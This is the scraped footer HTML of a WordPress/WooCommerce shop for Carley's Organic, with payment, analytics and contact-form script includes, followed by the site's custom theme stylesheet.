<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="text" name="your-email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		 
		</div>

		<div class="grid_12">
			<hr/>
		</div>

		<div class="grid_6 copy">
		<a href="https://www.thstudio.co.uk" target="_blank">Website design & development by thstudio in Cornwall</a>
		</div>

		<div class="grid_6 text_right copy">
			&copy;Copyright Carleys 2019 All Rights Reserved
		</div>

		<div class="clear"></div>
	

	</div>

</footer>
<!-- end footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bywill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://carleys.co.uk/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://carleys.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://carleys.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://carleys.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/carleys.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=ASfhY7rFF9yZy5dbzT8sBFXJonMWeSKrq76kFJ2GjwkGfYO_IIAEUaMEJ2dsaJc8bCpq6TnErdiOCK-4&currency=GBP&integration-date=2025-08-26&components=buttons,funding-eligibility,card-fields,applepay,googlepay&vault=false&commit=false&intent=capture&disable-funding=paylater&enable-funding=venmo","url_params":{"client-id":"ASfhY7rFF9yZy5dbzT8sBFXJonMWeSKrq76kFJ2GjwkGfYO_IIAEUaMEJ2dsaJc8bCpq6TnErdiOCK-4","currency":"GBP","integration-date":"2025-08-26","components":"buttons,funding-eligibility,card-fields,applepay,googlepay","vault":"false","commit":"false","intent":"capture","disable-funding":"paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ASfhY7rFF9yZy5dbzT8sBFXJonMWeSKrq76kFJ2GjwkGfYO_IIAEUaMEJ2dsaJc8bCpq6TnErdiOCK-4","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"3814056479","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https:\/\/carleys.co.uk\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"d403fa232e"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"e51ee88ed2"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"64ba7d4029"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"0486550718"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"bba2c0fe4b"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"ed78e6ffb7"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"d324f8f954"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"ab6ff86cd5"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"58dfd92c91"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"db8737294b"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"7207586370"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"78dfc32d1e"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"72bd6c0046"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/carleys.co.uk\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/carleys.co.uk\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/carleys.co.uk\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"e4cc3a46d5","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/themes/bywill/js/jquery.cycle2.min.js" id="cycle2-js"></script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/themes/bywill/script.js" id="script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO_hTQocqCFT1N7rqBONT3iXI7Yj3Cltk&amp;callback=initMap" id="googleMaps-js"></script>
<script type="text/javascript" id="wc-ppcp-applepay-js-extra">
/* <![CDATA[ */
var wc_ppcp_applepay = {"sdk_url":"https:\/\/applepay.cdn-apple.com\/jsapi\/v1\/apple-pay-sdk.js","is_debug":"","is_admin":"","is_enabled":"1","is_wc_gateway_enabled":"1","preferences":{"checkout_data_mode":"use_wc"},"button":{"wrapper":"ppc-button-applepay-container","mini_cart_wrapper":"ppc-button-applepay-container-minicart","type":"pay","color":"black","lang":""},"product":{"needShipping":false,"subtotal":0},"shop":{"countryCode":"GB","currencyCode":"GBP","totalLabel":"Carley&#039;s Organic"},"ajax_url":"https:\/\/carleys.co.uk\/wp-admin\/admin-ajax.php","nonce":"6bb6753170"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-applepay/assets/js/boot.js?ver=3.1.0" id="wc-ppcp-applepay-js"></script>
<script type="text/javascript" id="wc-ppcp-googlepay-js-extra">
/* <![CDATA[ */
var wc_ppcp_googlepay = {"environment":"PRODUCTION","is_debug":"","is_enabled":"1","is_wc_gateway_enabled":"1","sdk_url":"https:\/\/pay.google.com\/gp\/p\/js\/pay.js","button":{"wrapper":"#ppc-button-googlepay-container","style":{"color":"black","type":"pay","language":"en"},"mini_cart_wrapper":"#ppc-button-googlepay-container-minicart","mini_cart_style":{"color":"black","type":"pay","language":"en"}},"shipping":{"enabled":true,"configured":true,"countries":["GB"]},"ajax":{"update_payment_data":{"endpoint":"\/?wc-ajax=ppc-googlepay-update-payment-data","nonce":"30bd3ee8fb"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/js/boot.js?ver=3.1.0" id="wc-ppcp-googlepay-js"></script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/carleys.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/carleys.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/carleys.co.uk\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/carleys.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113316475-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113316475-1');
</script>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://carleys.co.uk/wp-content/themes/bywill/style.css?ver=6.8.3
body_size: 4007
content:
/*   

Theme Name: bywill

Theme URI: www.bywill.co.uk

Description: Custom theme

Author: 

Author URI: 

Version: 1.0

Tags: blue, white, light, right-sidebar, fixed-width

License: GNU General Public License v2.0

License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/

@import url('reset.css');

@import url('grid.css');

/* Default font settings. */

html {	font-size:100.01%;}

body {

	font-size: 16px;

	color: ##000000;

	background: #fff;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

	line-height: 20px;

}

/* Headings */

h1, h2, h3, h4, h5, h6 {

	font-weight: 700;

}

h1, h2, h3 {



}

h1 {

	font-size: 40px;

	line-height: 45px;

	font-weight: 700;

	margin-bottom: 18px;

}

h2 {

	font-size: 20px;

	line-height: 23px;

	margin-bottom: 12px;

	font-weight: 400;

}

h3 {

	font-weight: 700;

	font-size: 30px;

	line-height: 35px;

	margin-bottom: 18px;

}

h4 {	font-size: 16px; line-height: 18px;	margin-bottom: 8px;}

h5 {	font-size: 14px;	margin-bottom: 8px;}

h6 {	font-size: 12px;	margin-bottom: 8px;}

h1 img, h2 img, h3 img, h4 img, h5 img, h6 img {

	margin: 0;

}

/* Text elements */::-moz-selection{ background: #06F; color:#fff; text-shadow: none; }::selection { background:#06F; color:#fff; text-shadow: none; }

p {

	margin: 0 0 15px;

	font-size: 16px;

}

p img.left {

	float: left;

	margin: 15px 15px 15px 0;

	padding: 0;

}

p img.right {

	float: right;

	margin: 15px 0 15px 15px;

}

img {

	max-width: 100%;

	height: auto;

}

blockquote {

	margin: 15px;

	color: #666;

	font-style: italic;

}

strong {

	font-weight: bold;

}

em, dfn {

	font-style: italic;

}

dfn {

	font-weight: bold;

}

sup, sub {

	line-height: 0;

}

abbr, acronym {

	border-bottom: 1px dotted #ccc;

}

address {

	margin: 0 0 15px;

	font-style: italic;

}

del {

	color:#ccc;

}

pre {

	margin: 15px 0;

	white-space: pre;

}

pre, code, tt {

	font: 14px 'andale mono', 'lucida console', monospace;

	line-height: 20px;

}

hr {

	border-style: none;

	border-bottom: 2px solid #2c96bb;

	margin-top: 40px;

	margin-bottom: 40px;

}

hr.foot {

	margin-top: 30px;

	margin-bottom: 30px;

}

/* Lists */

ol #commentlist {

    margin: 0px 0px 10px 0px;

}

#commentlist li {

    margin: 0px 0px 10px 0px;

    padding: 0px 0px 10px 0px;

	border-bottom: 1px dotted #ccc;

}

li ul, li ol {

	margin: 0;

}

ul, ol {

	margin: 0 15px 15px 0;

	padding-left: 20px;

}

nav ul, #sidebar ul {

	list-style-type: none;

    padding: 0px;

    margin: 0px 0px 10px 0px;

}

nav ul li {

	float: left;

}	

#sidebar li {

	list-style-type: none;

    padding: 0px;

    margin: 0px;

}

ul {

	list-style-type: disc;

}

ol {

	list-style-type: decimal;

}

dl {

	margin: 0 0 15px 0;

}

dl dt {

	font-weight: bold;

}

dd {

	margin-left: 20px;

}

/* Tables */

table {

	margin-bottom: 20px;

	width:100%;

}

th {

	font-weight: bold;

}

thead th {

	background: #c3d9ff;

}

th, td, caption {

	padding: 4px 10px 4px 5px;

}

tr.even td {

	background: #e5ecf9;

}

tfoot {

	font-style: italic;

}

caption {

	background: #eee;

}

/* Misc classes */

.small {

	font-size: 10px;

	margin-bottom: 8px;

	line-height: 18px;

}

.large {

	font-size: 19px;

	line-height: 19px;

	margin-bottom: 20px;

}

.hide {

	display: none;

}

.quiet {

	color: #888;

}

.loud {

	color: #000;

}

.highlight {

	background:#ff0;

}

.added {

	background:#060;

	color: #fff;

}

.removed {

	background:#900;

	color: #fff;

}

.first {

	margin-left:0;

	padding-left:0;}

.last {

	margin-right:0;

	padding-right:0;

}

.top {

	margin-top:0;

	padding-top:0;

}

.bottom {

	margin-bottom:0;

	padding-bottom:0;

}

.postmetadata {

      margin: 0px 0px 0px 0px;

      padding: 0px 0px 30px 0px;

}

.meta {

      font-size: 10px;

}

/* --------------------------------------------------------------

   forms

   * Sets up some default styling for forms

   * Gives you classes to enhance your forms

   Usage:

   * For text fields, use class .title or .text

   * For inline forms, use .inline (even when using columns)

-------------------------------------------------------------- */

label {

	font-weight: bold;

}

fieldset {

	padding:22px;

	margin: 0 0 24px 0;

	border: 1px solid #ccc;

}

legend {

	font-weight: bold;

	font-size:19px;

}

/* Form fields */

input[type=text], input[type=password], input.text, input.title, textarea, select {

	background-color:#fff;

	border:1px solid #ccc;

	padding: 5px;

}

input[type=text]:focus, input[type=password]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus {

	border-color:#777;

}

input[type=text], input[type=password], input.text, input.title, textarea, select {

	margin:8px 0;

}

input.text, input.title {

	max-width: 300px;

	width: 80%;

	padding:5px;

}

input.title {

	font-size:24px;

}

textarea {

	width: 600px;

	max-width: 90%;

	height: 150px;

	padding:5px;

}

input[type=checkbox], input[type=radio], input.checkbox, input.radio {

	position:relative;

	top:4px;

}

form.inline {

	line-height:3;

}

form.inline p {

	margin-bottom:0;

}

/* Success, notice and error boxes */

.error, .notice, .success {

	padding: 12px;

	margin-bottom: 16px;

	border: 2px solid #ddd;

}

.error {

	background: #FBE3E4;

	color: #8a1f11;

	border-color: #FBC2C4;

}

.notice {

	background: #FFF6BF;

	color: #514721;

	border-color: #FFD324;

}

.success {

	background: #E6EFC2;

	color: #264409;

	border-color: #C6D880;

}

.error a {

	color: #8a1f11;

}

.notice a {

	color: #514721;

}

.success a {

	color: #264409;

}

/* links */ 

a {

	color: #333333;

	text-decoration: none;

}

a:hover {

	text-decoration: underline;

}

/* Misc */

.wp-caption {

	border: 1px solid #ddd;

	text-align: center;

	background-color: #f3f3f3;

	padding-top: 4px;

	margin: 10px;

	-moz-border-radius: 3px;

	-khtml-border-radius: 3px;

	-webkit-border-radius: 3px;

	border-radius: 3px;

}

.wp-caption img {

	margin: 0;

	padding: 0;

	border: 0 none;

}

.wp-caption-dd {

	font-size: 11px;

	line-height: 17px;

	padding: 0 4px 5px;

	margin: 0;

}

.wp-caption-text {

}

.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

}

.alignleft {

	float: left;

	margin-right: 40px;

}

.alignright {

	float: right;

	margin-left: 40px;

}

.gallery-caption {

}

/* post */

.meta {

	word-wrap: break-word;

}

.sticky {

}

.bypostauthor {

}

/* Comments */#commentlist p {        margin: 0px;        font-size: 11px;}

#comments {

        margin:20px 0px 10px 0px;

        padding:20px 0px 10px 0px;

        border-top: solid 1px #ccc;

}

#postcomment {

        margin:20px 0px 10px 0px;

        padding:20px 0px 10px 0px;

        border-top: solid 1px #ccc;

}

/* --------------------------------------------------------------   

User Styles below here

-------------------------------------------------------------- 

*/



.btn, .single-product .product .single_add_to_cart_button.button, .woocommerce .product .add_to_cart_button.button  {

	display: inline-block;

	border: 0px;

	background: #f9b941; /* Old browsers */

	background: -moz-linear-gradient(top,  #b9b72c 1%, #f9b941 100%); /* FF3.6-15 */

	background: -webkit-linear-gradient(top,  #b9b72c 1%,#f9b941 100%); /* Chrome10-25,Safari5.1-6 */

	background: linear-gradient(to bottom,  #b9b72c 1%,#f9b941 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b9b72c', endColorstr='#f9b941',GradientType=0 ); /* IE6-9 */

	line-height: 35px;

	padding: 0 30px;

	margin: 15px 0;

	color: #FFFFFF;

	font-size: 14px;

	font-weight: bold;

	text-transform: uppercase;

	text-shadow: 1px 1px 2px #696868;

	box-shadow: 1px 1px 4px #696868;

	border-radius: 2px;

	transition: background 0.5s ease-in-out;

}



.single-product .product .single_add_to_cart_button.button, .woocommerce .product .add_to_cart_button.button  {

	margin: 0;

}



.btn:hover, .single-product .product .single_add_to_cart_button.button:hover, .woocommerce .product .add_to_cart_button.button:hover {

	text-decoration: none;

	background: #b9b72c; /* Old browsers */

	background: -moz-linear-gradient(top,  #f9b941 1%, #b9b72c 100%); /* FF3.6-15 */

	background: -webkit-linear-gradient(top,  #f9b941 1%, #b9b72c 100%); /* Chrome10-25,Safari5.1-6 */

	background: linear-gradient(to bottom,  #f9b941 1%, #b9b72c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9b941', endColorstr='#b9b72c',GradientType=0 ); /* IE6-9 */

}



.top_bar {

	height: 22px;

	background: #f9b941; /* Old browsers */

	background: -moz-linear-gradient(top,  #b9b72c 1%, #f9b941 100%); /* FF3.6-15 */

	background: -webkit-linear-gradient(top,  #b9b72c 1%,#f9b941 100%); /* Chrome10-25,Safari5.1-6 */

	background: linear-gradient(to bottom,  #b9b72c 1%,#f9b941 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b9b72c', endColorstr='#f9b941',GradientType=0 ); /* IE6-9 */

	line-height: 22px;

	color: #FFFFFF;

	font-size: 12px;

}



.top_bar a {

	color: #FFFFFF;

}

.top_bar .cart-check {
	float: right;
}



header {

	height: 65px;

	background: #000000;

	position: absolute;

	top: 37px;

	z-index: 2500;

}



.admin-bar header {

	top: 69px;

}



header .logo img {

	display: block;

	width: 180px;

	height: auto;

}



header nav ul {

	margin: 0px;

	padding: 0px;

}



header nav > ul > li {

	position: relative;

}



header nav > ul > li > a {

	font-size: 13px;

	color: #FFFFFF;

	display: inline-block;

	line-height: 25px;

	padding: 20px 10px;

	font-weight: bold;

	text-transform: uppercase;

	transition: background-color 0.5s ease-in-out;

}



header nav > ul > li.current-menu-item > a {	

	background: #f9b941;

	color: #000000;

}



header nav > ul > li > ul.sub-menu {

	position: absolute;

	top: 65px;

	left: 50%;

	background: #f9b941;

	border-bottom: 5px solid #000000;

	padding: 5px 0px;

	transform: translateX(-50%);

	display: none;

}



header nav > ul > li > ul.sub-menu:after {

	content: '';

	display: block;

	position: absolute;

	top: -10px;

	left: 50%;

	margin-left: -10px;

  	width: 0; 

  	height: 0; 

  	border-left: 10px solid transparent;

  	border-right: 10px solid transparent;

  	border-bottom: 10px solid #f9b941;

}



header nav > ul > li > ul.sub-menu li {

	display: block;

	width: 100%;

}



header nav > ul > li > ul.sub-menu a {

	font-size: 13px;

	color: #000000;

	display: block;

	line-height: 25px;

	padding: 5px 20px;

	font-weight: bold;

	white-space: nowrap;

	text-align: center;

	transition: background 0.5s ease-in-out;

}



header nav > ul > li > ul.sub-menu a:hover {

	color: #FFFFFF;

	background: #000000;

	text-decoration: none;

}



header .search {

	background: url(images/search.png) center center no-repeat #404041;

	background-size: 22px 22px;

	position: absolute;

	right: 0px;

	top: 0px;

	bottom: 0px;

	width: 65px;

	cursor: pointer;



}



header .search .se {

	width: 65px;

	height: 65px;

	display: block;

}



header .search .search-form {

	position: absolute;

	top: 65px;

	right: 0px;

	background: #404041;

	display: none;

	padding: 10px;

	width: 260px;

}



header .search .search-form input {

	border: none;

	margin: 0px;

	line-height: 22px;

	font-size: 16px;

	padding: 5px;

	background: #FFFFFF;

}



header .search .search-form input[type=submit] {

	float: right;

	background: url(images/search.png) center center no-repeat transparent;

	background-size: 18px 18px;

	overflow: hidden;

	width: 22px;

	text-indent: 100px;

	cursor: pointer;

}



.full_slideshow {

	width: 100%;

	height: 98vh;

	position: relative;

}



.full_slideshow .slide {

	width: 100%;

	height: 100%;

	background-size: cover;

	z-index: 500;

}



.full_slideshow .cycle-prev {

	cursor: pointer;

	height: 100%;

	position: absolute;

	top: 0px;

	bottom: 0px;

	left: 0px;

	width: 60px;

	background: url(images/prev.png) center center no-repeat;

	background-size: 28px 28px;

	z-index: 550;

}



.full_slideshow .cycle-next {

	cursor: pointer;

	height: 100%;

	position: absolute;

	top: 0px;

	bottom: 0px;

	right: 0px;

	width: 60px;

	background: url(images/next.png) center center no-repeat;

	background-size: 28px 28px;

	z-index: 550;

}



.full_slideshow .cycle-prev, .full_slideshow .cycle-next {

	opacity: 0.4;

	transition: opacity 0.5s ease-in-out;

}



.full_slideshow .cycle-prev:hover, .full_slideshow .cycle-next:hover {

	opacity: 1;

}



.image_header {

	width: 100%;

	height: 68vh;

	position: relative;

	background-size: cover;

	z-index: 500;

}



.intro_box {

	background-color: #f9b941;

	padding: 40px 0;

	margin-bottom: 40px;

	color: #000000;

	position: relative;

    box-shadow: inset  0  8px 8px -8px #696868;

}



.intro_box:after {

	content: '';

	display: block;

	position: absolute;

	bottom: -20px;

	left: 50%;

	margin-left: -20px;

  	width: 0; 

  	height: 0; 

  	border-left: 20px solid transparent;

  	border-right: 20px solid transparent;

  	border-top: 20px solid #f9b941;

}



.three_signposts {

	padding: 40px 0;

}



.three_signposts .sign {

	border-bottom: 4px solid #f9b941;

}



.three_signposts .sign a {

	background: #000000;

	position: relative;

	display: block;

}



.three_signposts .sign a:hover {

	text-decoration: none;

}



.three_signposts .sign a img {

	position: relative;

	z-index: 300;

	width: 100%;

	display: block;

	transition: opacity 0.5s ease-in-out;

}



.three_signposts .sign a:hover img{

	opacity: 0;

}



.three_signposts .sign a .flex-center {

	display: flex;

	align-items: center;

	flex-direction: row;

	position: absolute;

	top: 0px;

	left: 0px;

	width: 100%;

	height: 100%;

	pointer-events: none;

}





.three_signposts .sign a h3 {

	color: #FFFFFF;

	position: relative;

	z-index: 350;

	width: 100%;

	text-align: center;

	text-shadow: 0 0 10px #000000;

}



.three_signposts .sign a:hover h3 {

	color: #f9b941;

}



.three_signposts .sign a h3 span {

	font-weight: 500;

	font-size: 20px;

	opacity: 0;

	transition: opacity 0.5s ease-in-out;

}



.three_signposts .sign a:hover h3 span {

	opacity: 1;

}



.fifty_fifty {



}



.fifty_fifty.yellow {

	background-color: #f9b941;

}



.fifty_fifty.black {

	background-color: #000000;

	color: #FFFFFF;

}



.fifty_fifty.black h2, .fifty_fifty.black h3, .fifty_fifty.black h4, .fifty_fifty.white h2, .fifty_fifty.white h3, .fifty_fifty.white h4 {

	color: #f9b941;

}



.fifty_fifty.black a {

	color: #FFFFFF;

}



.fifty_fifty .fifty {

	width: 50%;

	float: left;

}



.fifty_fifty .text {

	padding: 20px;

}



.fifty_fifty .image.right {

	float: right;

}



.fifty_fifty .image img {

	display: block;

}



.fifty_fifty.white .image img {

	padding: 10px;

	margin: 20px;

    box-shadow: 0 0 8px #696868;

    box-sizing: border-box;

}



.newsletter {

	background-color: #f9b941;

	padding: 24px 0;

	color: #000000;

	line-height: 30px;

	position: relative;

    box-shadow: inset  0  8px 8px -8px #696868;

    text-align: center;

}



.newsletter h4 {

	margin: 0 5px 0 0;

	display: inline-block;

}



.newsletter div.wpcf7 {

	display: inline-block;

}



.newsletter p {

	margin: 0;

}



.newsletter div.wpcf7 br {

	display: none;

}



.newsletter input {

	display: inline-block;

	margin: 0 5px;

}



.newsletter input[type=text] {

	background: #f0e67e;

	width: 160px;

	border: none;

}



.newsletter .btn {

	line-height: 25px;

}

.news_posts .news {

	float: left;

	width: 33.333333%;

}



.news_posts .news a {

	display: block;

	position: relative;

}



.news_posts .news a img {

	display: block;

	width: 100%;

	height: auto;

}



.news_posts .news a h4 {

	position: absolute;

	bottom: 0px;

	left: 0px;

	padding: 10px 20px;

	background: #FFFFFF;

	color: #000000;

	margin-bottom: 0px;

	transition: background-color 0.5s ease-in-out;

}



.news_posts .news a:hover h4 {

	background-color: #f9b941;

}



#full-map {

	width: 100%;

	height: 60vh;

	position: relative;

	z-index: 500;

}



.full_width {

	padding: 40px 0;

}



.full_width .breadcrumb {

	text-align: center;

}



.breadcrumb .crumbs {

	margin: 0 0 20px 0;

	padding: 0;

	list-style-type: none;

}



.breadcrumb .crumbs li {

	display: inline-block;

	font-size: 12px;

	line-height: 20px;

	padding: 0px 2px;

}



.breadcrumb .crumbs li a {

	

	display: block;

}



.full_width h1 {

	color: #f9b941;

}



.call_to_action {

	background-color: #f9b941;

	padding: 40px 0;

	color: #000000;

	position: relative;

	color: #FFFFFF;

}



.call_to_action h3 {

	color: #000000;

}



.news_head {

	padding-top: 90px;

	text-align: center;

